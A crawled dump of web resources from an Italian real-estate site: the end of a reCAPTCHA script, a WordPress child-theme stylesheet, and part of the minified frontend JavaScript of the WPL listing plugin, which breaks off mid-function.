qPDmRouw45Lw6zDtwPDtMOtQnBMGmgBw71PIsK5w5lqI1fDh8KXw5rDiEAVQsKcPsKFwqYXwrlVWsOMLR/Cmx4zXcOmw6xywqtDTHduwr04T1/DsQHDkcKfwoJVI8KpaV/DgMOtw47CpDPCt8O0wobCgsO/WcOPeXLCsMK9w5bCkRpDSV7DuEjDpCfDvsKcSFZfZ8K7BMKGHlQuIxsKw7wYQinCqzd6OUIeOcOcdnjCkcKEwo/CmDIaDsOLQXrCoxnDrsKcInB9wrNoNHTCs1Ebw47DvwjDoMKfXRbCisOCw4s8BcOSBsOyeGrCsxIOwqLDqiTCosO7w53DpMKgJml/[base64]/wrfDgMKsw7fDgWs8eMKkw6XClG4JwrrDrMO0ScO/XHXDowXDjiTCpMKhTkbCvsOcRcOcw58aflEqahXCvMONTA/CiV4GMWhVB13Dsl/CosKqQcO2YsOXCGLCoyrDkwnDhg4cwoMXfMKVG8ORwrjDjUJLFCvCkcKQNnZdw7B6w7kEw5MbHR8qwq96OVnCvnTCtF9Fw4XCoMOQwoxXw4/Dt8O0f287UcKccMO5wqFrVsOpw5lbO0k6w6nCoDcQWsOFU8K7KMKXwpIrf8Kiw7LCjyYqMQ4THMOZIMKMw5kgCUjDunAjM8KnwpfCk1/DiRR9wobCkSjCgcKCw7TDoiExGl57EMOUwoMOEMKWwobDs8KkwpXDsjA/w4pdSl40PcOmw47CqGkwIMOjwpTCsANgEVrDjCg+dMKkFMKAaELDj8OacMOjwoocwqvCjijDoREBHDhDM3/CtcOxCm/[base64]/DiUDCsmvDg8OPwo/CssOWIcKXTcKqaHbDomjDp8Oww67DlcK3HAfCo8O0VcK7wpnDtmHDqMK5V8KQGkh/RlgnLcKhwp3DqUjCo8OgUcKjw6zCqkfDlsOEw49mwrwHw7tKIcKPMn/Dr8KTw6PDksODw74hwqotDzzDtFghf8KUw7TCoV3Cn8O2TcOkNMKXw5dnwr7DhCvCgwtDRsO0HMOOFWcoQsK5VcO2wpA/EMOIHFrDocKAw6rDvsOKNm/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVqQcaAAAAAAh7-6_p_PbWrbIstpTvqnrgoSnS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,479],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.gruppomargarita.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JPuT6ugO7986i+Ag1PBD/qwYJvKkxZFfcgXChlXU8xo\\u003d\x22,1,0,null,1,1762957127477,0,0,[161,126],null,[251,66,231,43,228],\x22RC-U8q0w7MPvkJv7g\x22,null,null,null,null,null,\x220dAFcWeA78f2uG_PttiLCqNOo8A-GI6N88tpe7H-cF0yGoEXcj7ApgG-tCKFa0Yzdojw1vkfFMl5uwdwgDKKS4gAGYeTUz4LFGCQ\x22,1763039927473]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gruppomargarita.com/wp-content/themes/Avada-Child-Theme/style.css?ver=5.6.16
body_size: 5459
content:
/*
Theme Name: Avada Child
Description: Child theme for the Avada
Author: Your name here
Template: Avada
*/

.margin-top {
margin-top: 0px;
border-bottom: 0px;
}


.fusion-content-boxes .heading {
overflow: hidden;
margin-bottom: 10px;
padding-top: 10px;
}

.fusion-content-boxes.content-boxes-icon-on-top .content-container, .fusion-content-boxes.content-boxes-icon-on-top .read-more {
text-align: center;
padding: 0px 8px 5px 8px;
}

.fusion-content-boxes.content-boxes-icon-on-top .heading img {
margin-bottom: 5px;
}

.page-title-center .breadcrumbs {
text-transform: lowercase;
}

.project-content h3, .post-content h3 {
display: none;
}

.fusion-tabs.fusion-tabs-1 .tab-content .tab-pane {
font-size: 15px;
}

.sb-toggle-wrapper {
display:none;
}

input.wpcf7-form-control.wpcf7-submit {
color: #fff !Important;
font-size: 18px;
font-weight: 300;
padding: 10px 20px;
}

.portfolio-grid {
margin-bottom: 25px !Important;
}

.alignleft {
display: inline;
float: left;
margin-right: 15px;
margin-bottom: 15px;
}

.richiedi-info {
padding: 5px 20px;
background: #f6f6f6;
border: 1px solid #f3f3f3;
}

#wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .wpl_prp_show_detail_boxes_cont .rows {
float: left;
width: 30%;
padding: 0px 5px;
color: #1a1a1a;
font-weight: bold;
margin: 1px 10px 5px 0px;
background: #f3f3f3;
}


#wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .wpl_prp_show_detail_boxes_cont .rows span {
float: right;
color: #e10707;
font-weight: normal;
}


.wpl_prp_listing_icon_box div.bedroom:after {
content: "\e635";
}

.wpl_prp_listing_location {
text-align: center;
height: auto;
padding-top: 5px;
border-top: 1px solid #e6e6e6;
margin-bottom: 5px;
}

#wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact input[type="text"], #wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact input[type="password"], #wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact input[type="email"], #wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact input[type="url"], #wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact input[type="search"], #wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_show_position2 .wpl_prp_right_boxes.listing_contact textarea {
width: 100%;
margin: 8px 0;
border: 1px solid #ddd;
padding: 5px 10px;
}

#wpl_property_listing_container .wpl_sort_options_container {
border-bottom: 1px solid #e6e6e6;
margin: 45px auto 25px;
display: none;
}

.wpl_search_feilds {
width: 290px !important;
padding: 1px 4px 5px 0px;
}

.wpl_search_from_box.simple .wpl_search_feilds .wpl_search_field_container>div {
display: inline-block;
float: right;
}

.wpl_search_from_box .chosen-container {
width: 150px !important;
}

.wpl_search_from_box.simple input[type="text"], .wpl_search_from_box.simple .wpl_search_widget_location_textsearch {
height: 30px;
width: 150px;
float: right;
padding-left: 5px;
}

input#sf5_min_living_area {
width: 60px;
float: none;
padding-left: 5px;
margin-right: 10px;
}

input#sf5_max_living_area {
width: 60px;
float: none;
padding-left: 5px;
}

.sidebar .widget h3, .sidebar .widget .heading h3 {
color: #333333;
font-size: 22px;
border-bottom: 1px solid #e6e6e6;
padding-bottom: 15px;
}

label#wpl_search_widget_from_label4 {
padding-left: 10px;
}

.search_submit_box {
padding: 0px 0px 0px 5px !Important;
background: #ffffff !Important;
}

.wpl_search_from_box .search_submit_box .wpl_search_widget_submit {
background: #e10707;
color: #fff;
border: 0;
font-size: 1.3em;
padding: 5px 30px 5px 10px;
width: 100%;
height: 35px;
}

.wpl_search_from_box .wpl_search_widget_location_level_container, .wpl_search_from_box .wpl_search_field_container, .wpl_search_from_box .search_submit_box {
float: left;
margin: 0 3px 2px 0;
padding: 5px;
background: #f3f3f3;
}

.box-home{
text-align:center;
}

.title-box-home{
font-size: 23px !important;
padding-bottom: 10px;
margin-bottom: 10px;
border-bottom: 1px dashed #ddd;
font-weight: 400 !important;
}

.title-box-home a{
color: #e10707 !important;
}

.title-box-home a:hover{
color: #990118 !important;
}

.wpl_prp_top .wpl_prp_top_boxes.back a.view_detail {
font-family: "Lato";
font-weight: 300;
font-size: 30px;
}

.wpl_prp_top .wpl_prp_top_boxes.back {
background: #1A6585;
}

.wpl_prp_cont .price_box span {
color: #1A6585;
}

#wpl_prp_show_container .wpl_prp_container .wpl_prp_container_content .wpl_prp_container_content_right .wpl_prp_right_boxes.details .wpl_prp_right_boxe_details_bot .price_box {
color: #29A9DF;
line-height: 50px;
text-align: center;
font-size: 25px;
font-weight: 500;
margin-top: 20px;
border: 1px dashed #ddd;
font-family:'Lato';
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/js/frontend.min.js?ver=5.6.16
body_size: 24749
content:
var wplj,wpl_show_messages_cur_class,wpl_show_messages_html_element,_j=wplj=jQuery.noConflict(),_rta_app_dirs={js:"js/",libs:"libs/"},_rta_baseUrl=wpl_baseUrl,_rta_urlAssets="wp-content/plugins/"+wpl_baseName+"/assets/",_rta_urlJs=_rta_baseUrl+_rta_urlAssets+_rta_app_dirs.js,_rta_urlJsLibs=_rta_baseUrl+_rta_urlAssets+_rta_app_dirs.js+(_rta_app_dirs.js==_rta_app_dirs.libs?"":_rta_app_dirs.libs),_rta_frontViews={},_rta_backViews={};function escapeRegExp(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function isWPL(){_j("html").attr("data-wpl-plugin","")}String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")},String.prototype.toCamel=function(){return this.replace(/(\-[a-z])/g,function(t){return t.toUpperCase().replace("-","")})},String.prototype.toDash=function(){return this.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})},String.prototype.toUnderscore=function(){return this.replace(/([A-Z])/g,function(t){return"_"+t.toLowerCase()})},String.prototype.replaceAll=function(t,e){return this.replace(new RegExp(escapeRegExp(t),"g"),e)},Date.prototype.today=function(){return(this.getDate()<10?"0":"")+this.getDate()+"/"+(this.getMonth()+1<10?"0":"")+(this.getMonth()+1)+"/"+this.getFullYear()},Date.prototype.timeNow=function(){return(this.getHours()<10?"0":"")+this.getHours()+":"+(this.getMinutes()<10?"0":"")+this.getMinutes()+":"+(this.getSeconds()<10?"0":"")+this.getSeconds()},function(t,e,n,l){var a,r,s,o,p,c,u,g,f,w,d,h;t.opt2JSON=function(t){for(var e=t.split("|"),i={},l=0;l<e.length;++l){var a=e[l].split(":");i[a[0]]=n.isNumeric(a[1])?parseInt(a[1]):a[1]}return i},n.fn.inlineStyle=function(t){var e,i=this.attr("style");return i&&i.split(";").forEach(function(i){var l=i.split(":");n.trim(l[0])===t&&(e=l[1])}),e},n.fn.sortElements=(a=[].sort,function(t,i){i=i||function(){return this};var n=this.map(function(){var t=i.call(this),n=t.parentNode,l=n.insertBefore(e.createTextNode(""),t.nextSibling);return function(){if(n===this)throw new Error("You can't sort elements if any one is a descendant of another.");n.insertBefore(this,l),n.removeChild(l)}});return a.call(this,t).each(function(t){n[t].call(i.call(this))})}),n.fn.cleanWhitespace=function(){return textNodes=this.contents().filter(function(){return 3==this.nodeType&&!/\S/.test(this.nodeValue)}).remove(),this},n.fn.getDocHeight=function(){var t=e;return Math.max(t.body.scrollHeight,t.documentElement.scrollHeight,t.body.offsetHeight,t.documentElement.offsetHeight,t.body.clientHeight,t.documentElement.clientHeight)},n.fn.isBetween=function(t,e){return 0!==this.prevAll(t).length&&0!==this.nextAll(e).length},n.fn.equalHeight=function(t,e){var i,l=0,a=0,r=new Array,s=n(this).length,o=0;(e=e||!1)&&n(this).css("height",""),n(this).each(function(){if(i=n(this),topPostion=i.position().top,a!=topPostion){for(currentDiv=0;currentDiv<r.length;currentDiv++)r[currentDiv].height(l);r.length=0,a=topPostion,l=i.height(),r.push(i)}else r.push(i),l=Math.max(l,i.height());for(currentDiv=0;currentDiv<r.length;currentDiv++)r[currentDiv].height(l);++o===s&&void 0!==typeof t&&n.isFunction(t)&&t.call()})},n.fn.wplSortable=function(t,e,i,l,a){var r=t||{},s=e||"",o=n.noop();n.isFunction(a)||(o=function(t,e){var n="";wplj(this).children("tr").each(function(t){var e=wplj(this).attr("id").split("_");0!=t&&(n+=","),n+=e[2]}),wplj.ajax({type:"POST",url:i,data:s+n,success:function(){},error:function(){wpl_show_messages(l.error,".wpl_data_structure_list .wpl_show_message","wpl_red_msg")}})}),r.update=o,r=n.extend(r,rta.config.sortable),n(this).sortable(r)},rta={version:"0.3.5",name:"RTA",internal:{},registers:{},config:{},util:{},views:{},models:{},runTime:{},template:{}},rta.config={debug:!1,backend:{pageLeftTabs:".side-tabs-wp",pageLeftTabsTrigger:"click"},defaultSelectors:{checkboxWrap:".access-checkbox-wp",slideContainerPrefix:"#wpl_slide_container_id",slideLabelPrefix:"#wpl_slide_label_id",fancyWrapper:".fancybox-wrap",fancyInner:".fancybox-inner",fancyContent:".fanc-content"},templates:{delayStart:!1,delayTime:500,leftHolder:"${",rightHolder:"}",tag:"div",idAttr:"data-id",fileName:"js_inline.html"},chosen:{disable_search_threshold:10},sortable:{handle:".move-element",cursor:"move"},fancySpecificOptions:{}},rta.registers=(r=[],{get:function(t,e){return e=e||!1,rta.util.getCookie(t)&&!e?rta.util.getCookie(t):!!r.hasOwnProperty(t)&&r[t]},set:function(t,e,i){var n=e||"",l=i||!1;return!!t&&(r[t]=n,l&&rta.util.setCookie(t,n),n)}}),rta.util=(s=[],o=[],{has_fancy_box:null,messageType:{error:"error",warning:"warning",info:"info"},showMultiFancy:function(){n(e).on("click",".multi-fancybox",function(t){t.preventDefault();var e=n(this),i=e.attr("data-fancy-id");__currentOption=rta.config.fancybox,rta.config.fancySpecificOptions.hasOwnProperty(i)&&(__currentOption.afterShowMore=rta.config.fancySpecificOptions[i]),n.fancybox.open(e,__currentOption)})},showMessage:function(t,e,i,n){var l=e||this.messageType.error,a=i||l.toCamel();if(!t)return!1;t=rta.template.bind({type:l,title:a,message:t},"notificationTemplate")},getBrowserSize:function(){var i={};return t.innerHeight?(i.height=t.innerHeight,i.width=t.innerWidth):e.all&&(i.height=e.body.clientHeight,i.width=e.body.clientWidth),i},log:function(t){var e=arguments;if(rta.config.debug)try{for(var i=new Date,n=0;n<e.length;++n)rta.name,rta.version,i.today(),i.timeNow(),e[n];return!0}catch(t){return!1}return!0},getCookie:function(t){var i=e.cookie.indexOf(t+"="),n=i+t.length+1;if(!i&&t!=e.cookie.substring(0,t.length))return null;if(-1==i)return null;var l=e.cookie.indexOf(";",n);return-1==l&&(l=e.cookie.length),unescape(e.cookie.substring(n,l))},setCookie:function(t,i,n,l,a,r){var s=new Date;s.setTime(s.getTime()),n&&(n=1e3*n*60*60*24);var o=new Date(s.getTime()+n);e.cookie=t+"="+escape(i)+(n?";expires="+o.toGMTString():"")+(l?";path="+l:"")+(a?";domain="+a:"")+(r?";secure":"")},deleteCookie:function(t,i,n){getCookie(t)&&(e.cookie=t+"="+(i?";path="+i:"")+(n?";domain="+n:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")},createElement:function(t,i){var n=i||{};if("script"==(t||"script"))try{var l=e.createElement("script");for(atr in n)l.setAttribute(atr.toDash(),n[atr]);return e.head.appendChild(l),!0}catch(t){return!1}},loadScript:function(t,e){var i=e||n.noop();if(!t)return!1;n.ajax({url:t,dataType:"script",success:i,error:function(t){rta.util.log(t)},async:!1})},populateHashesQueryStrings:function(){for(var e=(s=t.location.href.slice(t.location.href.indexOf("?")+1).split("#"))[0].split("&"),i=0;i<e.length;++i){var n=e[i].split("=");o[n[0]]=n[1]}rta.util.log("Hashes successfully populated.")},getHash:function(t){return s[t||1]},currency:{digit_sep:function(t){var e=n("#"+t).val(),l=(e=e.toString()).indexOf("."),a="";-1!=l&&(a=e.substring(l),e=e.substring(0,l));var r=e.replace(/,/g,"");for(x=r,z="",i=x.length-1;i>=0;i--)z+=x.charAt(i);for(z=z.replace(/(\d{3})/g,"$1,"),","==z.slice(-",".length)&&(z=z.slice(0,-",".length)),x="",i=z.length-1;i>=0;i--)x+=z.charAt(i);x+=a,n("#"+t).val(x)},getNumber:function(t){return val.replace(/,/g,"")}},checkboxes:{toggle:function(t,e){var i=t||rta.config.defaultSelectors.checkboxWrap,l=e||"input:checkbox";n(i).find(l).each(function(t,e){e.checked?e.checked=!1:e.checked=!0})},selectAll:function(t,e){var i=t||rta.config.defaultSelectors.checkboxWrap,l=e||"input:checkbox";n(i).find(l).each(function(t,e){e.checked=!0})},deSelectAll:function(t,e){var i=t||rta.config.defaultSelectors.checkboxWrap,l=e||"input:checkbox";n(i).find(l).each(function(t,e){e.checked=!1})}},equalPanel:function(t){var e=t||!1;n(".rt-same-height .panel-wp").equalHeight(function(){n(".rt-same-height .js-full-height").each(function(){var t=n(this).find(".panel-wp").height();n(this).attr("data-minuse-size")&&(t-=parseInt(n(this).attr("data-minuse-size"))),n(this).find(".panel-body").css("max-height",t)})},e)}}),rta.internal={slides:{open:function(t,e,i,l,a,r){var s=a||rta.config.defaultSelectors.slideLabelPrefix,o=r||rta.config.defaultSelectors.slideContainerPrefix,p=l||"currentSlide",c=rta.registers.get(p);if(!e||!i)return!1;if(c===t){if(n(s+t).parent().hasClass("active"))return!1;c=rta.registers.set(p,n(e).find("li").eq(0).find("a").attr("id").slice(s.length-1))}return n(i).hide(),c?n(s+c).parent().removeClass("active"):n(e).find("li").eq(0).removeClass("active"),n(o+t).fadeIn(700),n(s+t).parent().addClass("active"),rta.registers.set(p,t),!0}},initChosen:function(){n("select[data-has-chosen],.prow select, .panel-body > select, .fanc-row > select, .fanc-content-body select, .wpl-addon-market-reports-search-form-wp select").not("[data-chosen-opt],[data-chosen-disable], .wpl-chosen-inited").addClass("wpl-chosen-inited").chosen(rta.config.chosen),n("select[data-chosen-opt]").not(".wpl-chosen-inited").each(function(){var t=opt2JSON(n(this).attr("data-chosen-opt"));n(this).addClass("wpl-chosen-inited").chosen(n.extend({},rta.config.chosen,t)),t.hasOwnProperty("width")&&n(this).next().css({minWidth:t.width}),"TD"==n(this).parent().get(0).tagName&&n(this).parent().css({overflow:"visible"})})}},rta.runTime=(p={},c={},u={},{getAll:function(){return p},get:function(t){return!!t&&(p.hasOwnProperty(t)?p[t]:void 0)},add:function(t,e,i,l){var a=e||p.length,r=i||!0,s=void 0===typeof l?-1:l;return!(!t||!n.isFunction(t)||p.hasOwnProperty(a)||(p[a]=t,u[a]=r,c[a]=!1,s>=0&&this.run(a,s),0))},run:function(t,e,i){var n=void 0===typeof e?-1:e;if(!t)return!1;if(p.hasOwnProperty(t)){if(u[t]&&c[t])return;var l=setTimeout(function(){p[t].call(i),c[t]=!0,clearTimeout(l)},n)}return!0},runAll:function(){if(p.length>0)for(_ifunc in p)p[_ifunc].call(),c[_ifunc]=!0}}),rta.template=(g={},f=rta.config.templates.tag,w=rta.config.templates.leftHolder,d=rta.config.templates.rightHolder,h=rta.config.templates.idAttr,{bind:function(t,e){if(!t)return!1;if(!n.isPlainObject(t)||n.isEmptyObject(t)||n.isEmptyObject(g))return!1;var i,l=e.toCamel()||0;if(!n.isNumeric(l)&&!g.hasOwnProperty(l))return!1;for(var a in i=g[l],t){var r=w+a+d;i=i.replaceAll(r,t[a])}return i=i.replaceAll("data-src","src"),rta.util.log("A template data bind."),i},initPage:function(){n.get(_rta_urlJs+rta.config.templates.fileName).done(function(t){return n(t).filter(f).each(function(){var t=n(this).attr(h);"undefined"!==t&&!1!==t&&(t=t.toCamel(),g[t]=n(this).html(),n(this).remove())}),rta.util.log("All dynamic templates initilized."),!0})},init:function(){var t=this;if(rta.config.templates.delayStart)var e=setTimeout(function(){t.initPage(),clearTimeout(e)},rta.config.templates.delayTime);else t.initPage()}}),rta.fwLoader=function(){return rta.util.log("Framework completely loaded."),!0},rta.pageElementsStartupTriggers=function(){if(rta.util.getHash())n(rta.config.backend.pageLeftTabs).find("a[href='#"+rta.util.getHash()+"']").trigger(rta.config.backend.pageLeftTabsTrigger);else{for(var i=0,l=[".wpl-listing-discard-btn",".tab-finalize"],a=0;a<l.length;++a)n(rta.config.backend.pageLeftTabs).find(l[a]).length&&i++;n(rta.config.backend.pageLeftTabs).find("li:eq("+i+") a").trigger(rta.config.backend.pageLeftTabsTrigger)}rta.config.defaultSize={window:{height:n(t).height(),width:n(t).width()},document:{height:n(e).height(),width:n(e).getDocHeight()},browser:rta.util.getBrowserSize()},n(".js-clear").each(function(){n(this).removeClass("js-clear").after('<div class="clear"></div>')}),rta.template.init(),n(".rt-same-height .panel-wp").equalHeight(function(){n(".rt-same-height .js-full-height").each(function(){var t=n(this).find(".panel-wp").height();n(this).attr("data-minuse-size")&&(t-=parseInt(n(this).attr("data-minuse-size"))),n(this).find(".panel-body").css("max-height",t)})}),rta.internal.initChosen()},rta.init=function(){rta.util.log("RTA framework started ..."),rta.fwLoader(),rta.util.populateHashesQueryStrings(),rta.pageElementsStartupTriggers()},n(function(){rta.init()});var _={options:{}};_.options.tabs={tabSystemClass:".wpl-js-tab-system",tabsClass:".wpl-gen-tab-wp",tabContentsClass:".wpl-gen-tab-contents-wp",tabContentClass:".wpl-gen-tab-content",tabActiveClass:"wpl-gen-tab-active",tabParentActiveClass:"wpl-gen-tab-active-parent",activeChildIndex:0},_.tabs=function(){var t=_.options.tabs;n(t.tabSystemClass).each(function(){var e=n(this).find(t.tabsClass).first(),i=n(this).find(t.tabContentsClass).first();e.find("ul > li > a").on("click",function(l){if(l.preventDefault(),n(this).hasClass(t.tabActiveClass))return!1;e.find("ul > li > a").removeClass(t.tabActiveClass).parent().removeClass(t.tabParentActiveClass),i.find("> div").hide(),n(this).addClass(t.tabActiveClass).parent().addClass(t.tabParentActiveClass),i.find(n(this).attr("href")).fadeIn()}),0===e.find("ul > li > ."+t.tabActiveClass).length&&e.find("ul > li > a").eq(t.activeChildIndex).trigger("click")})},n(function(){function t(t,e,i,n,l){var a=i.outerHeight(),r=i.outerWidth(),s=(n.outerHeight(),a/2*-1+15),o=e.outerHeight(),p=e.outerWidth();t.fadeOut(200),n.fadeOut(200,function(){e.attr({"data-wpl-init-h":o,"data-wpl-init-w":p}).css({height:o,width:p,position:"absolute","z-index":9999}).animate({height:a,width:r,top:s},200,"easeInCirc",function(){i.fadeIn(),l&&i.find("#"+l.attr("data-wpl-field")).focus()})})}function i(t){_j(".wpl-multiling-text").removeClass("wpl-multiling-opened");var e=_j(".wpl-multiling-text").find(".wpl-multilang-field-cnt").length;_j(".wpl-multiling-text .wpl-multilang-field-cnt").each(function(){_j(this).fadeOut(100,function(){var i=_j(this).parent(),n=i.attr("data-wpl-init-h"),l=i.attr("data-wpl-init-w");i.removeAttr("data-wpl-init-h data-wpl-init-w"),i.animate({height:n,width:l,top:0},200,function(){i.css({position:"relative",zIndex:0}),i.find(".wpl-multiling-flag-cnt,.wpl-multiling-edit-btn").fadeIn(),0==--e&&void 0!==t&&_j.isFunction(t)&&t.call()})})})}_.tabs(),n(".wpl_memberships_container .wpl_memberships").equalHeight(),n(".properties_link").click(function(){n(this).toggleClass("open").find("ul").slideToggle()}),wplj("[data-realtyna-lightbox]").realtyna("lightbox"),_j(".wpl-multiling-text").find(".wpl-multiling-edit-btn").on("click.wpl-events",function(e,n){e.stopPropagation();var l=_j(this),a=l.parent(),r=_j(this).next(".wpl-multilang-field-cnt"),s=_j(this).prev(".wpl-multiling-flag-cnt"),o=_j(n)||null;if(1==r.is(":visible"))return!1;_j(".wpl-multiling-opened").length>0?i(function(){a.addClass("wpl-multiling-opened"),t(l,a,r,s,o)}):(a.addClass("wpl-multiling-opened"),t(l,a,r,s,o))}),_j(".wpl-multiling-text").find(".wpl-multiling-flag").on("click.wpl-events",function(t){t.preventDefault(),t.stopPropagation(),_j(this).parents(".wpl-multiling-flags-wp").find(".wpl-multiling-edit-btn").trigger("click",_j(this))}),_j(".wpl-lang-cnt > input").on("mouseup focus",function(){this.select()}),_j(".wpl-lang-cnt > input").on("blur",function(){var t=_j(this),e=t.attr("id"),i=t.parents(".wpl-multiling-field");""==t.val()?i.find(".wpl-multiling-flag").filter("[data-wpl-field="+e+"]").addClass("wpl-multiling-empty"):i.find(".wpl-multiling-flag").filter("[data-wpl-field="+e+"]").removeClass("wpl-multiling-empty")}),_j(".wpl-lang-cnt > textarea").on("blur",function(){var t=_j(this),e=t.attr("id"),i=t.parents(".wpl-multiling-field");""==t.val()?i.find(".wpl-multiling-flag").filter("[data-wpl-field-id="+e+"]").addClass("wpl-multiling-empty"):i.find(".wpl-multiling-flag").filter("[data-wpl-field-id="+e+"]").removeClass("wpl-multiling-empty")}),_j(".wpl-multiling-save-pro").on("click.wpl-events",function(t){var e=_j(this),i=e.parents(".wpl-multiling-field"),n=e.parent().attr("id");""==tinymce.activeEditor.getContent()?i.find(".wpl-multiling-flag").filter("[data-wpl-field="+n+"]").addClass("wpl-multiling-empty"):i.find(".wpl-multiling-flag").filter("[data-wpl-field="+n+"]").removeClass("wpl-multiling-empty")}),_j(".wpl-multiling-label.wpl-multiling-text").on("click.wpl-events",function(t){t.preventDefault(),t.stopPropagation(),_j(this).next(".wpl-multiling-field").find(".wpl-multiling-edit-btn").trigger("click")}),_j(".wpl-multiling-textarea").find(".wpl-multiling-flag").on("click.wpl-events",function(t){t.preventDefault(),t.stopPropagation();var e=_j(this),i=e.parent(),n=i.next(),l=i.find(".wpl-multiling-flag"),a=n.find(".wpl-lang-cnt");if(e.hasClass("wpl-multiling-active"))return!1;l.removeClass("wpl-multiling-active"),a.hide();var r=_j("#"+e.attr("data-wpl-field")),s=_j(this).parents(".wpl-multiling-flags-wp");e.addClass("wpl-multiling-active"),s.addClass("wpl-multiling-opened"),r.fadeIn()}),_j(e).on("click.wpl-events",function(t){t.stopPropagation(),_j(t.target).hasClass("wpl-multilang-field-cnt")||_j(t.target).parents(".wpl-multilang-field-cnt").length>0||(i(),_j(".wpl-multiling-textarea").removeClass("wpl-multiling-opened"),_j(".wpl-multiling-textarea").find(".wpl-multilang-field-cnt").length,_j(".wpl-multiling-textarea").each(function(){var t=_j(this);_j(this).find(".wpl-multiling-flag").removeClass("wpl-multiling-active"),_j(this).find(".wpl-lang-cnt").hide(function(){t.find(".wpl-multiling-flags-wp").removeClass("wpl-multiling-opened")})}))})}),n.extend(n.datepicker,{_checkOffset:function(t,e,i){return e}}),n(e).ajaxComplete(function(){_.tabs(),rta.internal.initChosen(),n(".wpl_memberships_container .wpl_memberships").equalHeight(),wplj("[data-realtyna-lightbox]").realtyna("lightbox")})}(window,document,jQuery),function(t){t.fn.wpl_unit_switcher=function(e){settings=t.extend({type:"select",unit_type:4},e),"select"===settings.type&&function(e){t(e.selector).on("change",function(){var i=t(e.selector).val(),n=wpl_update_qs("wpl_unit_switcher",i,e.url);window.location=n})}(settings)}}(jQuery),wplj(function(){wplj(".wpl-pwizard-prow-more_details > label").on("click",function(t){t.preventDefault();var e=wplj(this).next();wplj(this).toggleClass("wpl-pwizard-more-details-opened"),e.slideToggle()}),wplj(".pagination").find(".disabled").children("a").on("click",function(t){t.preventDefault()})});var hashes=window.location.href.slice(window.location.href.indexOf("?")+1).split("#");function wpl_fancybox_afterShow_callback(){}function wpl_fix_no_image_size(){var t=null;wplj(".wpl_prp_cont .wpl_prp_top_boxes.front .wpl_gallery_container img").promise().done(function(){t||(t=[wplj(this).width(),wplj(this).height()])}),t&&wplj(".no_image_box").css({width:t[0],height:t[1]})}function wpl_ajax_save(t,e,i,n,l){return!!(t&&e&&n&&i&&l)&&(value=i.value,value||(value=""),request_str="wpl_format=c:functions:ajax&wpl_function=ajax_save&table="+t+"&key="+e+"&value="+value+"&id="+n,ajax=wpl_run_ajax_query(l,request_str),ajax)}function wpl_show_messages(t,e,i){i||(i="wpl_gold_msg"),e||(e=".wpl_show_message"),t&&(wpl_show_messages_html_element=e,wplj(e).html(t),wplj(e).show(),wplj(e).addClass(i),wpl_show_messages_cur_class&&wpl_show_messages_cur_class!=i&&wplj(e).removeClass(wpl_show_messages_cur_class),wpl_show_messages_cur_class=i)}function wpl_remove_message(t){t||(t=wpl_show_messages_html_element),wpl_show_messages_cur_class&&(wplj(t).removeClass(wpl_show_messages_cur_class),wplj(t).html(""),wplj(t).hide(),wpl_show_messages_cur_class="")}function wpl_run_ajax_query(t,e,i,n,l){return n||(n="JSON"),l||(l="POST"),ajax_result=wplj.ajax({type:l,dataType:n,url:t,data:e,success:function(t){},error:function(t,e,n){i&&wplj(i).html("")}}),ajax_result}function wpl_update_qs(t,e,i){i||(i=window.location.href);var n=new RegExp("([?|&|/]|^)"+t+"=.*?(&|#|$)(.*)","gi");if(n.test(i))return e?i.replace(n,"$1"+t+"="+e+"$2$3"):i.replace(n,"$1$3").replace(/(&|\?)$/,"");if(e){var l=-1!==i.indexOf("?")?"&":"?";-1===i.indexOf("?")&&-1!==i.indexOf("&")&&(l="&");var a=i.split("#");return i=a[0]+l+t+"="+e,a[1]&&(i+="#"+a[1]),i}return i}function wpl_thousand_sep(t){var e=wplj("#"+t).val(),n=(e=e.toString()).indexOf("."),l="";-1!=n&&(l=e.substring(n),e=e.substring(0,n));var a=e.replace(/,/g,"");for(x=a,z="",i=x.length-1;i>=0;i--)z+=x.charAt(i);for(z=z.replace(/(\d{3})/g,"$1,"),","==z.slice(-",".length)&&(z=z.slice(0,-",".length)),x="",i=z.length-1;i>=0;i--)x+=z.charAt(i);x+=l,wplj("#"+t).val(x)}function wpl_de_thousand_sep(t){return t.replace(/,/g,"")}function wpl_alert(t){alert(t)}function wpl_ucfirst(t){return t.charAt(0).toUpperCase()+t.slice(1)}function wpl_change_field_language(t,e){wplj("#wpl_langs_tabs"+t+" li").removeClass("wpl-active-lang"),wplj("#wpl_langs_tabs"+t+" 